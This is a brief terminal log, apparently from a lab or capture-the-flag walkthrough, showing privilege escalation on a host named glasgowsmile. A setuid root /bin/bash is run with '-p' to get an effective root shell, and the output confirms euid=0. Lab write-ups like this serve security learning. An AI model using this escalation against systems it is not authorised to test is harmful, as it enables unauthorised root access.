 penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.2M Apr 17  2019 /bin/bash
penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$ /bin/bash -p
bash-5.0# whoami;hostname;id;ip a
root
glasgowsmile
uid=1002(penguin) gid=1002(penguin) euid=0(root) egid=0(root) groups=0(root),1002(penguin)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:b8:ad:11 brd ff:ff:ff:ff:ff:ff
    inet 192.168.183.128/24 brd 192.168.183.255 scope global dynamic ens33
       valid_lft 1153sec preferred_lft 1153sec
    inet6 fe80::20c:29ff:feb8:ad11/64 scope link
       valid_lft forever preferred_lft forever